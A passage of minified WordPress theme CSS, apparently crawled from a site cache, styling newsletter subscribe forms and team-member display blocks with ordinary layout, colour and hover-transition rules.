input[type=email],.dt-mc-subscribe form .btn-wrap{height:100%;padding-top:0;padding-bottom:0}.dt-mc-subscribe form .btn-wrap div{display:inline-block;height:100%;padding:0}.dt-mc-subscribe form .btn-wrap i{display:inline-block;float:left;height:100%;margin-left:-45px;position:relative;text-align:center;width:45px}.dt-mc-subscribe form .btn-wrap i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dt-mc-subscribe form .btn-wrap i~input[type=submit]{padding-right:45px;position:relative;z-index:1}.dt-mc-subscribe form .btn-wrap input[type=submit]{height:100%;margin-top:0;padding:0 15px}.dt-mc-subscribe form .btn-wrap.icon-only input[type=submit]{padding-left:0}.dt-mc-subscribe form .btn-wrap.text-icon i{float:right}.dt-mc-subscribe form .btn-wrap.icon-only i{margin-left:0;position:absolute;left:0;right:0}.dt-mc-subscribe.inline form>div{display:table-cell;float:none;vertical-align:middle}.dt-mc-subscribe.align-none.inline form{display:table;width:auto}.dt-mc-subscribe.block form .email-field-wrap,.dt-mc-subscribe.block form .email-field-wrap>div,.dt-mc-subscribe.block form .btn-wrap{width:100%}.dt-mc-subscribe.block .btn-wrap.center{text-align:center}.dt-mc-subscribe.block .btn-wrap.right>div{float:right}.dt-mc-subscribe.block .btn-wrap.stretch>div,.dt-mc-subscribe.block .btn-wrap.stretch>div input[type=submit]{text-align:center;width:100%}.dt-mc-subscribe.block .btn-wrap.stretch>div>i{position:absolute;right:0}.dt-mc-subscribe.block .btn-wrap.stretch.text-icon>div input[type=submit]{text-align:left}.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div input[type=submit]{padding:0;position:absolute;left:0}.dt-mc-subscribe.block .btn-wrap.stretch.icon-only>div>i{left:0;margin:auto}.dt-mc-subscribe.inline form .email-field-wrap{border-right-width:0!important;position:static}.dt-mc-subscribe.inline form .email-field-wrap:after{border-color:inherit;border-style:inherit;border-width:1px 1px 1px 0;content:"";height:auto;pointer-events:none;position:absolute;bottom:0;right:0;top:0;width:100%}.dt-mc-subscribe.inline form .email-field-wrap label{display:none}.dt-mc-subscribe.inline form .btn-wrap{border-left-width:0!important;border:0;padding:0 15px}.dt-mc-subscribe.inline form .btn-wrap div{height:75%}.dt-mc-subscribe:not(.inline)>form>div.btn-wrap{background-color:transparent!important;border-width:0!important}.dt-mc-subscribe.block .btn-wrap{margin-top:1px}.dt-mc-subscribe.block.gap_5 .btn-wrap{margin-top:5px}.dt-mc-subscribe.block.gap_10 .btn-wrap{margin-top:10px}.dt-mc-subscribe.block.gap_15 .btn-wrap{margin-top:15px}.dt-mc-subscribe.inline-block .btn-wrap{margin-left:1px}.dt-mc-subscribe.inline-block.gap_5 .btn-wrap{margin-left:5px}.dt-mc-subscribe.inline-block.gap_10 .btn-wrap{margin-left:10px}.dt-mc-subscribe.inline-block.gap_15 .btn-wrap{margin-left:15px}.dt-mc-subscribe.circle form>div.email-field-wrap i,.dt-mc-subscribe.circle form>div.btn-wrap>div,.dt-mc-subscribe.inline.circle form>div.email-field-wrap:after,.dt-mc-subscribe.inline.circle form .btn-wrap>div,.dt-mc-subscribe.inline-block.circle form>div.email-field-wrap,.dt-mc-subscribe.block.circle form>div.email-field-wrap{-webkit-border-radius:30px;border-radius:30px}.dt-mc-subscribe.inline.circle form>div.email-field-wrap{-webkit-border-radius:30px 0 0 30px;border-radius:30px 0 0 30px}.dt-mc-subscribe.inline.circle form>div.btn-wrap{-webkit-border-radius:0 30px 30px 0;border-radius:0 30px 30px 0}.dt-mc-subscribe.simple-rounded form>div.email-field-wrap i,.dt-mc-subscribe.simple-rounded form>div.btn-wrap>div,.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap:after,.dt-mc-subscribe.inline.simple-rounded form .btn-wrap>div,.dt-mc-subscribe.inline-block.simple-rounded form>div.email-field-wrap,.dt-mc-subscribe.block.simple-rounded form>div.email-field-wrap{-webkit-border-radius:5px;border-radius:5px}.dt-mc-subscribe.inline.simple-rounded form>div.email-field-wrap{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.dt-mc-subscribe.inline.simple-rounded form>div.btn-wrap{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.dt-mc-subscribe.partially-rounded form>div.email-field-wrap i,.dt-mc-subscribe.partially-rounded form>div.btn-wrap>div,.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap:after,.dt-mc-subscribe.inline.partially-rounded form .btn-wrap>div,.dt-mc-subscribe.inline-block.partially-rounded form>div.email-field-wrap,.dt-mc-subscribe.block.partially-rounded form>div.email-field-wrap{-webkit-border-radius:10px 0;border-radius:10px 0}.dt-mc-subscribe.inline.partially-rounded form>div.email-field-wrap{-webkit-border-radius:10px 0 0;border-radius:10px 0 0}.dt-mc-subscribe.inline.partially-rounded form>div.btn-wrap{-webkit-border-radius:0 0 10px;border-radius:0 0 10px}.dt-mc-subscribe.partially-rounded-alt form>div.email-field-wrap i,.dt-mc-subscribe.partially-rounded-alt form>div.btn-wrap>div,.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap:after,.dt-mc-subscribe.inline.partially-rounded-alt form .btn-wrap>div,.dt-mc-subscribe.inline-block.partially-rounded-alt form>div.email-field-wrap,.dt-mc-subscribe.block.partially-rounded-alt form>div.email-field-wrap{-webkit-border-radius:0 10px;border-radius:0 10px}.dt-mc-subscribe.inline.partially-rounded-alt form>div.email-field-wrap{-webkit-border-radius:0 0 0 10px;border-radius:0 0 0 10px}.dt-mc-subscribe.inline.partially-rounded-alt form>div.btn-wrap{-webkit-border-radius:0 10px 0 0;border-radius:0 10px 0 0}.vc_col-sm-3 .dt-mc-subscribe.inline-block form .email-field-wrap,.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_5 form .email-field-wrap{width:68%}.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_10 form .email-field-wrap{width:66%}.vc_col-sm-3 .dt-mc-subscribe.inline-block.gap_15 form .email-field-wrap{width:65%}.dt-mc-subscribe form .email-field-wrap input[type=email],.dt-mc-subscribe form .btn-wrap input[type=submit]{background-color:transparent;border-color:inherit;border-width:0;color:inherit}.dt-mc-subscribe form .email-field-wrap input[type=email]:focus{-webkit-box-shadow:none;box-shadow:none}.dt-mc-subscribe form .email-field-wrap input::-webkit-input-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input::-moz-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input:-ms-input-placeholder{color:inherit}.dt-mc-subscribe form .email-field-wrap input:-moz-placeholder{color:inherit}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{color:#888}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{color:#000}.dt-sc-newsletter-section.type1 h2,.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{color:#fff}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{color:rgba(0,0,0,.5)}.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{color:rgba(0,0,0,.3)}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type5,.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-dark-bg .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{background:#fff}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=text]{background:rgba(0,0,0,.05)}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{background:#edeef2}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type5,.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=email]{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-dark-bg .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{border-color:#fff}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{margin:0 15px 0 0;width:34%}.dt-sc-newsletter-section.type1 h2{font-size:20px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:80%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:13px;padding:18px 15px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:16px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:20%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{padding:16px 25px 15px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{margin:0 15px 0 0;padding:16px 15px 15px;width:30%}.dt-sc-newsletter-section.type1 h2{font-size:18px;width:34%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{width:66%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:85%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{font-size:12px;margin:0 10px 0 0}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:11px;padding:18px 12px 15px}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{width:46%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{font-size:16px;padding:13px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:16px;padding:16px 15px 15px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{top:-16px;width:30%}}@media only screen and (max-width:767px){.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{text-align:center;width:100%}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{float:none}.dt-sc-newsletter-section.type1 h2{width:100%}.dt-sc-newsletter-section.type1 form:before{width:150%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=text]{width:100%;margin:0 0 10px 0}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=submit]{float:right}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{font-size:12px;padding:13px 15px 11px;width:50%}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{margin-top:10px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{padding:30px 15px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{margin:0 5px;width:46%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{width:46%}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{margin-right:0}.dt-sc-newsletter-section.type5{padding:20px 40px 30px;width:100%}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm{width:100%}.dt-sc-newsletter-section.type7 .newsletter-tooltip{margin:0;top:auto;width:60%}.dt-sc-newsletter-section.type7 h2{line-height:normal}.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm,.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=email]{text-align:left}.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form>div,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form>div,.dt-mc-subscribe.align-center form>div,.dt-mc-subscribe.align-right form>div{float:none;display:inline-block;text-align:center}.dt-mc-subscribe.align-none.inline,.dt-mc-subscribe.align-none.inline form>div,.dt-mc-subscribe.align-left.inline,.dt-mc-subscribe.align-left.inline form>div,.dt-mc-subscribe.align-center.inline form>div,.dt-mc-subscribe.align-right.inline form>div{display:table-cell}.dt-mc-subscribe.align-left form>.email-field-wrap,.dt-mc-subscribe.align-center form>.email-field-wrap,.dt-mc-subscribe.align-right form>.email-field-wrap{width:70%}.dt-mc-subscribe.align-left.inline form>.email-field-wrap,.dt-mc-subscribe.align-center.inline form>.email-field-wrap,.dt-mc-subscribe.align-right.inline form>.email-field-wrap,.dt-mc-subscribe.align-left.block form>.email-field-wrap,.dt-mc-subscribe.align-center.block form>.email-field-wrap,.dt-mc-subscribe.align-right.block form>.email-field-wrap{width:100%}.dt-mc-subscribe.align-center form,.dt-mc-subscribe.align-none,.dt-mc-subscribe.align-none form,.dt-mc-subscribe.align-left,.dt-mc-subscribe.align-left form,.dt-mc-subscribe.align-right,.dt-mc-subscribe.align-right form,.dt-mc-subscribe.align-left form>.btn-wrap.text-only div,.dt-mc-subscribe.align-center form>.btn-wrap.text-only div,.dt-mc-subscribe.align-right form>.btn-wrap.text-only div,.dt-mc-subscribe.align-left form>.btn-wrap.text-only input[type=submit],.dt-mc-subscribe.align-center form>.btn-wrap.text-only input[type=submit],.dt-mc-subscribe.align-right form>.btn-wrap.text-only input[type=submit]{width:100%;text-align:center}}@media only screen and (min-width:480px) and (max-width:767px){.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:420px}}@media only screen and (max-width:479px){.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{padding:18px 10px 15px}.dt-sc-newsletter-section.type1 h2{text-align:center}.dt-sc-newsletter-section.type1 h2:before,.dt-sc-newsletter-section.type1 h2:after,.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{width:250%}.dt-sc-newsletter-section.type1 form:before{width:250%;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;left:-100%}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{text-align:center}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm,.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=text]{width:100%;float:none;display:inline-block}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;padding:18px 20px 15px}.dt-mc-subscribe input[type=text],.dt-mc-subscribe input[type=password],.dt-mc-subscribe input[type=email],.dt-mc-subscribe input[type=url],.dt-mc-subscribe input[type=tel],.dt-mc-subscribe input[type=number],.dt-mc-subscribe input[type=range],.dt-mc-subscribe input[type=date],.dt-mc-subscribe textarea,.dt-mc-subscribe input.text,.dt-mc-subscribe input[type=search],.dt-mc-subscribe select,.dt-mc-subscribe textarea,.dt-mc-subscribe input[type=submit],.dt-mc-subscribe button,.dt-mc-subscribe input[type=button],.dt-mc-subscribe input[type=reset]{font-size:13px}.dt-mc-subscribe.inline-block.gap_5 .btn-wrap,.dt-mc-subscribe.inline-block.gap_10 .btn-wrap,.dt-mc-subscribe.inline-block.gap_15 .btn-wrap{margin-left:1px}}@media only screen and (min-width:320px) and (max-width:479px){.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:290px}}@media only screen and (max-width:319px){.dt-sc-newsletter-section.type7 h2{line-height:normal}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{margin:0 0 10px;width:100%}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{font-size:11px;text-transform:capitalize;padding:18px 10px 15px}.dt-sc-newsletter-section.type5{padding:20px 15px 30px}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{padding:18px 10px 15px}.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type=submit]{font-size:18px;padding:16px 20px 15px}.dt-sc-newsletter-section.type7{padding:0 0 10px}.dt-sc-newsletter-section.type7 .newsletter-tooltip{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768799656
body_size: 2377
content:
.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before,.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social,.dt-sc-team .dt-sc-team-details,.dt-sc-team .dt-sc-team-details,.dt-sc-team,.dt-sc-team h4,.dt-sc-team .dt-sc-team-details h5,.dt-sc-team.rounded .dt-sc-team-thumb:after,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li,.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-team{float:left;clear:both;width:100%;margin:0;padding:0;position:relative;overflow:hidden}.dt-sc-team .dt-sc-team-details{float:left;width:100%;padding:30px 10px;text-align:center;position:relative}.dt-sc-team .dt-sc-team-details h4{font-size:20px;font-weight:600;margin-bottom:10px}.dt-sc-team .dt-sc-team-details h5{font-weight:300}.dt-sc-team.simple-rounded{background-color:#fff;padding:50px 0 20px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.075);box-shadow:0 0 40px 0 rgba(0,0,0,.075)}.vc_row-has-fill .dt-sc-team.simple-rounded{-webkit-box-shadow:0 0 40px 0 currentColor;box-shadow:0 0 40px 0 currentColor}.vc_row-has-fill .dt-sc-team.simple-rounded .dt-sc-team-details,.vc_row-has-fill .dt-sc-team.simple-rounded .dt-sc-team-details p{color:#777}.dt-sc-team.simple-rounded .dt-sc-team-thumb{border:5px solid transparent;margin:0 auto 20px;max-width:150px;position:relative}.dt-sc-team.simple-rounded .dt-sc-team-thumb img{position:relative;z-index:1}.dt-sc-team.simple-rounded .dt-sc-team-thumb:before{background-color:rgba(0,0,0,.025);content:"";height:0;position:absolute;bottom:135%;left:0;right:0;width:100%;-webkit-transform:scale(3);transform:scale(3)}.dt-sc-team.simple-rounded:hover .dt-sc-team-thumb:before{height:100%}.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border:5px solid;content:"";height:auto;opacity:0;filter:alpha(opacity=0);position:absolute;bottom:-10px;left:-10px;right:-10px;top:-10px;visibility:hidden;width:auto;-webkit-transform:scale(0);transform:scale(0)}.dt-sc-team.simple-rounded:hover .dt-sc-team-thumb:after{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.dt-sc-team.simple-rounded .dt-sc-team-details{background-color:rgba(0,0,0,0);padding:30px}.dt-sc-team.simple-rounded .dt-sc-team-details h4{font-size:30px;font-weight:700;line-height:30px}.dt-sc-team.simple-rounded .dt-sc-team-details h5{font-size:16px;font-weight:600;letter-spacing:1.6px;line-height:normal;padding-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-team.simple-rounded .dt-sc-team-details h5:after{content:"";height:3px;margin:auto;position:absolute;bottom:0;left:0;right:0;width:42px}.dt-sc-team.simple-rounded:hover .dt-sc-team-details h5:after{width:62px}.dt-sc-team.simple-rounded:hover .dt-sc-team-thumb{border-color:#fff}.dt-sc-team.simple-rounded.aligncenter{float:none;margin:auto;width:80%}.dt-sc-team.simple-rounded .dt-sc-team-thumb,.dt-sc-team.simple-rounded .dt-sc-team-thumb img,.dt-sc-team.simple-rounded .dt-sc-team-thumb:before,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{-webkit-border-radius:50%;border-radius:50%}.dt-sc-team.simple-rounded .dt-sc-team-thumb,.dt-sc-team.simple-rounded .dt-sc-team-thumb img,.dt-sc-team.simple-rounded .dt-sc-team-thumb:before,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after,.dt-sc-team.simple-rounded .dt-sc-team-details h5:after{-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details{position:absolute;left:0;bottom:0;width:100%;padding:30px 10px;text-align:center}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details h4{font-weight:600;text-transform:uppercase;margin-bottom:10px}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details{top:auto;height:auto;-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s;-ms-transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details{-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ie9 .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details{opacity:0}.ie9 .dt-sc-team.hide-details-show-on-hover:hover .dt-sc-team-details{opacity:1}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5{margin-bottom:0}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social{padding:20px;width:100%;position:absolute;opacity:0;top:-74px;left:0}.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-social{opacity:1}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border{top:-70px}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border{top:-74px}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.hexagon-border{top:-68px;padding-bottom:8px;padding-top:14px}.dt-sc-team-social{float:left;clear:both;width:100%;margin:0;padding:0;text-align:center}.dt-sc-team-social li{display:inline-block;margin:0 5px;padding:0}.dt-sc-team-social li a{width:34px;height:34px;text-align:center;font-size:16px;line-height:34px}.dt-sc-team-social.rounded-border li a{border:1px solid;border-radius:50%}.dt-sc-team-social.square-border li a{border:1px solid}.dt-sc-team-social.rounded-square li a{border-radius:5px}.dt-sc-team-social.diamond-square-border li{text-align:center;width:30px;height:30px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:5px;margin:0 10px}.dt-sc-team-social.diamond-square-border li a{margin:-5px 0 0 -5px;width:40px;height:40px;line-height:40px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-team-social.hexagon-border{margin-bottom:-13px}.dt-sc-team-social.hexagon-border li{margin:8px 5px;background:none;border:1px solid;border-top:none;border-bottom:none;width:42px}.dt-sc-team-social.hexagon-border li:before,.dt-sc-team-social.hexagon-border li:after{border-color:#000}.dt-sc-team.details-on-image .dt-sc-team-thumb>img{position:relative}.dt-sc-team.details-on-image .dt-sc-team-details{position:absolute;bottom:0;left:0}.dt-sc-team.details-on-image .dt-sc-team-details h4{text-transform:uppercase}.dt-sc-team.rounded .dt-sc-team-thumb{position:relative}.dt-sc-team.rounded .dt-sc-team-thumb:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;border:20px solid;border-radius:50%}.dt-sc-team.rounded .dt-sc-team-thumb:after{content:"";position:absolute;left:20px;top:20px;border-radius:50%;width:87%;height:87%;width:-webkit-calc(100% - 40px);width:-moz-calc(100% - 40px);width:calc(100% - 40px);height:-webkit-calc(100% - 40px);height:-moz-calc(100% - 40px);height:calc(100% - 40px)}.dt-sc-team.rounded .dt-sc-team-thumb img{border-radius:50%}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details,.dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details{background:none;position:static}.dt-sc-team.rounded .dt-sc-team-details h4{text-transform:uppercase;font-size:16px}.dt-sc-team.rounded .dt-sc-team-details h5{text-transform:uppercase;font-size:14px;font-weight:600}.dt-sc-team.rounded .dt-sc-team-details{position:initial}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{top:28%}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{background:none}.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a{border-radius:50%}.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover{border-radius:50%;background:#fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb{border:1px solid}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details{padding:20px 10px 10px}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5{position:absolute;left:0;right:0;margin:auto;bottom:30px;opacity:0}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social{padding:0;width:100%;position:absolute;opacity:0;top:-45px;left:0}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li{background:#fff;border-color:#fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li a:hover{border:1px solid #fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-border li{border-radius:50%}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li{border-radius:5px}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a{border:1px solid #fff;background:#fff}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li a,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li a{border:none}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social{opacity:1}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5{opacity:1}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details{padding:40px 10px 50px}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-social{top:-15px}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.square-border li a{border-radius:0}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.rounded-square li a{border:1px solid}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li{border-radius:5px;border-color:#fff}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li a{border-radius:0;background:none}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li a{border-radius:0;background:none}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.rounded-border,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.square-border,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border{top:28%}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-square li a{border-color:#fff;border-radius:5px}.dt-sc-team.type2{clear:both;display:table;width:100%}.dt-sc-team.type2 .dt-sc-team-thumb{border-right:1px solid;line-height:0;position:relative}.dt-sc-team.type2 .dt-sc-team-thumb,.dt-sc-team.type2 .dt-sc-team-details{background:none;display:table-cell;float:none;vertical-align:middle;width:50%}.dt-sc-team.type2 .dt-sc-team-details{padding:10px 15px;position:relative;text-align:left}.dt-sc-team.type2 .dt-sc-team-details h4{letter-spacing:1px;font-size:16px;text-transform:uppercase;margin-bottom:0}.dt-sc-team.type2 .dt-sc-team-details h5{font-weight:400;font-size:13px;letter-spacing:0;border-bottom:1px solid;display:inline-block;padding:0 20px 15px 0}.dt-sc-team.type2 .dt-sc-team-details p{margin-top:10px}.dt-sc-team.type2 .dt-sc-team-details:before{content:"";position:absolute;top:35px;left:-15px;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px 